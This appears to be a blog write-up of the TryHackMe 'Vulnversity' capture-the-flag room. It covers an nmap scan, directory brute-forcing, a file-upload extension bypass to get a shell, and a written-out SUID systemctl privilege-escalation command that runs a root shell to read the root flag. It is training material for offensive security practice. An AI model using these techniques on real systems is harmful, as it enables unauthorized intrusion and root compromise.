This is our first room on TryHackMe and we’re gonna follow along with the OSCP preparation series. Let’s get started with our first machine.
Specifications
• Room: Vulnversity
• Target OS: Linux
• Difficulty: Easy
• Info: Learn about active recon, web app attacks and privilege escalation.
• Services: SSH (22), FTP (21), SMB (139, 445), Squid (3128), HTTP (3333)
Contents
• Getting user
• Getting root
Reconnaissance
As always, the first step consists of the reconnaissance phase as port scanning.
Ports Scanning
During this step, we’re gonna identify the target to see what we have behind the IP Address.

nmap -sC -sV -oA nmap 10.10.71.169
Output
21/tcp   open  ftp         vsftpd 3.0.3
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5a:4f:fc:b8:c8:76:1c:b5:85:1c:ac:b2:86:41:1c:5a (RSA)
|   256 ac:9d:ec:44:61:0c:28:85:00:88:e9:68:e9:d0:cb:3d (ECDSA)
|_  256 30:50:cb:70:5a:86:57:22:cb:52:d9:36:34:dc:a5:58 (ED25519)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open  http-proxy  Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
3333/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Vuln University
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Enumerating Port 3333

If we browse IP:3333 we’ll see and index page

GoBuster
gobuster -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -u http://10.10.71.169:3333/ -s '200,204,301,307,403,500' 2>/dev/null
Exploitation
We found an interesting directory /internal upon browsing it we got an upload file field.

Checking Source Code

We have to bypass the extension to upload our shell.

In this case the wordlist we’re gonna use /SecLists/Discovery/Web-Content/web-extensions.txt
We have to disable the URL-encoding.


And Start the Attack.

We got our extension and our shell is successfully uploaded.
Let’s start our listener and we get our shell.
The user flag can be found in /home/bill/user.txt directory.
Privilege Escalation
Now that we have remote access to our target let’s escalate our privilege to root. Generally, everyone has there own mythology of going after privilege escalation. What I try to do is run privilege escalation scripts which can give me a general idea of vulnerabilities, processes and bad permissions and etc.

Let’s find SUID executable files
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
There are so many files but if you understand the structure and if you look for odd files here and those files that are recently modified or created you put those files on your radar.
In that case, we have /bin/systemctl SUID binary.
systemctl is a binary that controls interfaces for init systems and service managers. Remember making your services run using the systemctl command during the boot time. All those tasks are handled as units and are defined in unit folders. By default systemctl will search these files in /etc/system/systemd
First, we create an environment variable that holds a unique file.
eop=$(mktemp).service echo '[Service] > ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output" > [Install] > WantedBy=multi-user.target' > $eop /bin/systemctl link $eop
/bin/systemctl enable --now $eop
If that worked we can see the output file which includes the root flag.

